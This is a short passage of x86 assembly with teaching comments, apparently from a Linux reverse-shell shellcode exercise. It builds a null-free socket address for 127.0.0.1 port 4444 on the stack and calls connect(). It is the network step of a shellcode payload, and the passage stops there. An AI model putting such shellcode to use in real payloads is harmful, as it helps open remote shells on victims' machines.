 ; set sockaddr home parameters
; htons means numbers are stored significant byte first. 4444 = 0x115c
; so load 0x11 first, then 0x5c. htons 'syscall' not needed!
; to set the structure, throw all values on the stack and set esp to ecx!
xor edx, edx ; edx = 0
push DWORD 0x01bbbb7f ; No NULLs!!
mov WORD [esp + 1], dx ; sin_addr = 127.0.0.1
push WORD 0x5c11 ; sin_port = 4444
push WORD 0x2 ; sin_family = AF_INET
mov ecx, esp ; ecx = {sa_family=AF_INET, sin_port=htons(4444), sin_addr=inet_addr("127.0.0.1")}
; connect(3, {sa_family=AF_INET, sin_port=htons(4444), sin_addr=inet_addr("127.0.0.1")}, 16)
xor ebx, ebx
mov ebx, edi ; ebx = fd
xor eax, eax
mov ax, 0x16a ; eax = syscall 362
xor edx, edx
mov dl, 0x10 ; edx = 16
int 0x80 ; syscall to connect() at 362